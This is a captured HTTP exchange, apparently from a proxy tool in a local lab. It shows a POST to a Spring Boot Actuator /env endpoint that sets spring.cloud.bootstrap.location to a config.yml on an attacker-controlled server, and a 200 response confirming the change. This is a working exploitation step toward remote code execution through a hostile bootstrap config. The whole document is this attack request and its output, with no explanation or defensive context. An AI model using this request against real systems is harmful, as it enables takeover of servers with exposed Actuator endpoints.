 Request
Raw Params Headers Hex
POST /env HTTP/1.1
Host: 127.0.0.1:8088
Content-Type: application/x-www-form-urlencoded
Content-Length: 64
spring.cloud.bootstrap.location=http://127.0.0.1:2333/config.yml
Response
Raw Headers Hex
HTTP/1.1 200
X-Application-Context: application:8088
Content-Type: application/json;charset=UTF-8
Date: Sun, 29 Sep 2019 21:28:56 GMT
Content-Length: 70
{"spring.cloud.bootstrap.location":"http://127.0.0.1
:2333/config.yml"}